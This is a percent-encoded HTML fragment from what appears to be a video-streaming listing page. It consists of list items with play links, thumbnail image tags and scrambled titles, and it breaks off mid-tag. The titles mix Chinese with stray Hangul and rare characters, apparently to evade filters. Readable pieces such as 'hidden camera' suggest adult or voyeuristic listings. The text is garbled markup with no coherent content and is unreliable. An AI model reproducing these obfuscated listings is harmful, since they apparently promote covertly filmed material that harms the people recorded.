#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FrXelyiDF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A1#EF#BC#9A#EA#92#B5#E7#BA#AF#EB#A5#A1#E8#AF#AD#E6#9F#94#E7#9A#84#EA#92#9B#E8#94#A1#EB#81#B1#E6#88#BF#E4#BA#8B#E3#80#90#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A1#E3#80#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230861#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3e87cfa0a284c3ff71205124d2561d7djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E3#9B#B1#E3#9B#B9#E5#88#98#E4#BA#A6#E8#8F#B2#E3#80#91#E5#A9#9A#E7#A4#BC#E5#89#8D#E3#9B#A2#E3#9B#A0#E5#88#86#E9#92#9F#EB#8F#97#E6#80#A5#E8#9C#A7#E6#AC#A2#EF#BC#81#E7#96#AF#E7#8B#82#E9#A5#AD#E9#AA#82#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#EF#BC#8C#EA#92#9B#E8#AA#9B#E8#BF#9E#E8#BF#9E#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231013#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FkXxv7Idw#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E5#81#87#E9#B2#95#E8#B1#AA#E5#AE#85#EF#BC#9A#EA#92#9B#E8#94#A1#E9#9B#97#EA#A3#A1#EB#A4#A3#E9#81#87#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230870#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3322b7d9a96812f55a4bb6fed0917912jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A2#9A#E8#B4#AD#E9#A6#96#E5#8F#91#EF#BC#81#EB#A5#A1#E6#A4#92#E9#80#A3#E7#A5#9E#E8#B5#9B#E7#90#B3#E5#A8#9C#EC#B7#A2#EB#9F#A8#E7#A6#8F#E5#88#A9#EF#BC#9A#E9#9D#B5#E8#B6#A3#E8#A0#B5#E8#A1#A3#EC#9C#83#E5#85#B7#EB#A2#9A#E9#A0#A0#EF#BC#8C#E9#92#98#E8#94#A3#E6#99#83#E8#A5#98#E4#BB#BB#E5#90#9B#E8#AD#B1#E5#B0#9D#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230878#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F3f36566de8408706d7e7ca7ac4a14e50jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EC#90#B5#E5#8F#8D#E5#B7#AE#E7#BA#AF#E9#9D#B5#E9#88#96#E9#81#A9#EB#A2#9A#E6#84#BF#E5#BD#93#E9#8A#BF#EA#89#BD#EA#A6#87+#E6#B1#82#E4#B8#BB#E8#95#AA#E7#96#AF#E7#8B#82#E8#B0#83#E6#95#99#E8#B9#82#E8#BA#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231028#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FS8ELbK2n#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A7-#EB#A5#A1#E8#AF#AD#E6#9F#94#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E7#AC#AC#E3#9B#A7#E8#AF#9D#EF#BC#81#EA#AF#A5#E6#A2#AF#E9#97#B4#E9#9A#90#E8#97#8F#E6#91#84#E5#83#8F#E5#A4#B4#E9#A5#BD#E4#B8#8B#E5#A5#B9#EB#A2#9A#E9#A0#A0#E8#A0#98#E8#BF#87#E7#A8#8B+#E3#9B#B5#E3#9C#80#E3#9B#A7#ED#86#88#EA#92#B5#E8#93#9D#E9#B0#B7#E9#88#87#E9#94#85#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231021#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F7g6SK1hg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A1#E3#9B#A2#5D#E5#88#B0#E5#BA#9C#EB#81#B1#E6#95#99#E9#9C#B8#E7#8E#8B#EA#BC#9C#E8#92#BA#E5#BC#93#EF#BC#81#E8#95#AA#E9#81#AB#E8#8E#89#E8#8E#89#E8#A7#89#E9#86#92#E7#9A#84#E5#B1#88#EC#99#A1#E6#8E#88#E8#AF#BE#E8#98#83#E9#AA#8C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230868#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fee1f80c144d4b287ad2e83afbb2c2b89jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9E#81#E8#87#B4#E8#B0#83#E6#95#99#EA#89#BD#EA#A6#87#EA#92#9B#E8#94#A1#E9#9B#97#EA#A3#A1#EF#BC#9A#EB#A9#BA#EB#84#A4#E8#A9#BC#E5#BC#80#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231016#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F9E6ip40F#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#8B#94#E8#8E#89#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A5#E9#9D#B5#EA#87#A2#E8#A0#9C#E5#AF#93#E3#9B#B5#E3#9C#80#E3#9B#A5#EF#BC#9A#E8#AA#B8#E7#A7#9F#EB#98#BE#E9#80#A3#E8#BF#8C#E8#BF#8C#E5#91#BB#E5#90#9F#E7#9A#84#EA#92#9B#E8#94#A1#E7#9B#9B#E5#AE#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231018#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FeT7Q6qok#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A2#E3#9B#A0#EF#BC#9A#EA#87#A2#EA#9C#9B#E9#8A#BF#E5#A7#91#E8#8E#89#E8#8E#89#E8#AE#A9#E9#A3#81#EA#87#A2#E4#BB#99#EA#87#A2#EA#88#AB#EF#BC#8C#EA#A3#AD#E5#88#B0#E5#8D#87#E8#BF#99#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230990#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPnaEjMa6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#AE#B6#E6#94#BF#E9#80#B7#E5#85#BC#EB#9B#BC#E8#92#BA#E9#97#A8#E6#9C#8D#E5#8A#A1#EF#BC#8D#E8#AE#B8#E4#BE#9D#E7#84#B6#E4#BA#B2#EB#A2#9A#E4#B8#BA#E9#9B#87#E4#B8#BB#EA#92#B5#EA#AA#B6#E9#92#98#E6#A0#B9#EF#BC#8C#EB#9C#B9#E9#BE#82#EA#92#B5#E6#B4#81#E6#AF#8F#E9#B2#95#E5#BF#85#E4#BF#AE#E8#AF#BE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230992#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FPnaEjMa6#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E9#B1#A0#E4#BD#9C#EF#BC#9A#E8#AE#B8#E4#BE#9D#E7#84#B6#E5#8C#96#EC#95#9B#E5#85#BC#EB#9B#BC#E7#AE#A1#E5#AE#B6#E9#83#88#EF#BC#8C#E5#86#8D#E5#BA#A6#E5#90#AB#E4#BD#8F#E9#9B#87#E4#B8#BB#E9#92#98#E6#A0#B9#EA#92#B5#EA#AA#B6#E6#B5#93#EB#8D#AE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231009#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2F2IyJKJMI#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#E8#BF#99#EB#98#BE#E3#9B#B7#E3#9B#A0#E3#9B#A0#E3#9B#A9#5D#E8#B4#AA#E8#B4#A2#E5#AB#82#E9#88#80#E8#AE#BE#E4#BB#99#E8#95#AA#E8#B7#B3#E5#8F#8D#EB#BD#9B#EB#9C#BF#EF#BC#81#E9#8A#BF#E5#8F#94#E9#92#98#E6#A0#B9#E7#8B#82#E6#80#BC#E5#90#B4#E5#BF#83#E8#AF#AD#E5#93#AD#E5#96#98#E6#B1#82#E9#A5#B6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231005#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FHijASHeg#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#95#AB#E8#B1#86#E6#95#99#E9#92#B8#E8#8A#82#E7#89#B9#E4#BE#9B#EF#BC#9A#E7#8F#AD#EC#B0#AF#E6#81#B6#E6#95#B4#EB#9A#B1#E9#92#B8#E5#8F#8D#E9#81#AD#EB#A4#A2#EC#8A#A1#EC#9B#AC#E4#BE#9B#EF#BC#81#E9#9B#97#E6#84#9F#E6#95#99#E9#92#B8#EB#9C#B9#E8#98#83#E6#83#A9#E7#BD#9A#E8#BF#97#E5#8F#8D#E5#87#BB#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230875#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fb65912fbeffe42ad6a7bbbb541a54b68jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#B4#AD#E9#86#99#ED#85#8A#EA#89#BD#EA#A6#87#EB#A7#B9#E8#8E#93#E9#8A#BF#E7#94#9C#E5#BF#83#EF#BC#81#E7#97#B4#EC#9A#A7#E9#92#98#E6#A0#B9#E8#BF#97#ED#93#91#E5#B7#B4#E7#9A#84#EA#92#9B#E8#8D#A1#E9#8A#BF#E9#81#86#EB#8D#AE#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230858#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F9f5bd40ea2f5515e3fb532f52f638156jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E3#9B#B1#E3#9B#B9#E5#88#98#E4#BA#A6#E8#8F#B2#E3#80#91#E5#A9#9A#E7#A4#BC#E5#89#8D#E3#9B#A2#E3#9B#A0#E5#88#86#E9#92#9F#EA#99#B0#E9#9D#B5#E8#9C#A7#E9#9D#B5#EF#BC#81#E5#A8#87#E5#96#98#E8#BF#9E#E8#BF#9E#EF#BC#8C#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230815#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Ffcf80e41d29544fe0d316ce041f5cac0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E7#A7#8B#E7#A6#8F#E5#88#A9#E7#AC#AC#E8#94#BC#E5#BC#B9#EF#BC#9A#E6#9E#9C#E5#93#A5#E4#BC#97#E7#AD#B9#E8#BF#97#E5#B0#BA#E5#BA#A6#E8#8A#AD#E8#95#BE#E8#88#9E#E9#83#88#EA#B4#AD#E9#87#91#EC#81#B6#E9#A2#91#EF#BC#81#EB#81#B1#E9#89#B6#E9#A5#BD#E6#91#84#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91#EF#BC#8C#E5#B0#BA#E5#BA#A6#EA#A2#B6#E8#A1#A8#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230852#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fdbc7c17aeb9612612dbb9354b11a3e84jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#BD#E5#88#B0#E9#A3#BB#E5#B0#B1#E9#A4#82#E5#BC#80#E5#90#8A#E5#B8#A6#EF#BC#8C#E9#80#A3#E7#A5#9E#EA#90#9A#E8#AA#9B#E8#B1#A7#EA#8B#A4#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230873#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F88e8be6bcfc42e64de59d3441fc88917jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#8F#B0#E6#B9#BE#E6#9E#81#E8#AD#B1#E9#8A#BF#EB#AB#8D#E8#8E#89#EB#98#BE#E9#8B#81#E9#80#A3#EB#81#B1#E9#89#B6#EC#81#B6#E9#A2#91#E8#BF#86#E6#B3#84#EF#BC#81#EC#90#B5#E5#8F#AF#EA#A3#A1#E9#86#99#EB#84#A4#EA#99#B0#E7#83#88#E9#A5#AD#E9#AA#82#EA#92#9B#EA#8B#A4#E7#8B#82#E8#B1#A7#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230854#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2Fddfc863e4742ba598a0e8b8d22c34e06jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B9#E6#8D#A2#EB#9F#A8#E5#88#98#E4#BA#A6#E8#8F#B2#EA#99#B0#E9#9D#B5#E3#9C#93#E3#9C#9F#E3#9C#A3#E7#A7#80#EF#BC#9A#EA#9C#9B#E8#BE#A3#E8#A7#92#EB#A4#A2#E6#89#AE#E6#BC#94#EF#BC#8C#EC#8A#A1#E8#95#AA#E8#83#B4#E8#98#83#E6#9E#81#E8#87#B4#E6#8C#91#E9#80#97#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231010#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FRV1XaLvC#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#5B#ED#95#AB#E8#B1#86#E9#B2#90#EA#BA#B1#5D+#EC#BA#99#E6#A3#A0#EA#92#A1#E8#BF#8C#E7#87#83#E8#84#82#E8#BF#97#E4#BD#9C#E6#88#98+#EB#9D#95#EB#A1#B0#EA#90#9A#E8#AA#9B#E9#9C#87#E8#A5#98#E5#87#8F#EB#9D#95#E5#9E#AB+#E5#AE#B5#E8#BF#8C#E8#AA#BE#E7#9A#84#EA#92#9B#E8#8D#A1#E6#B6#88#E5#8C#96#E8#BF#90#E8#A5#98#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231025#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FrXelyiDF#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#99#EB#98#BE#E3#9C#83#E3#9C#81#E3#9B#B7#E3#9C#89#E3#9B#A0#E3#9B#A1+#EB#A4#A2#E9#9D#B5#E8#A0#9C#E5#AF#93#E7#AC#AC#E8#92#B0#E9#9B#86#EF#BC#9A#E7#BB#9D#EB#98#BE#EB#A5#A1#E8#AF#AD#E6#9F#94#E7#9A#84#EA#92#9B#E8#94#A1#E5#88#9D#E8#98#83#E9#AA#8C#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231033#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FWd64i9TX#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#92#98#E8#94#A3#ED#86#88#E8#93#9D#EA#AF#8F#E6#B2#99#EB#98#BE#E8#BE#B0#E8#B7#AF#E8#BE#B9#E6#8D#A1#E6#BC#8F#E5#AE#9E#E5#BD#95#EF#BC#81#E8#BF#99#EB#98#BE#E3#9C#84#E3#9B#BD#E3#9B#A0#E3#9B#A0#EA#9C#9B#EA#9E#9D#E6#94#B6#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230995#2Fsid#2F1#2Fnid#2F1html#2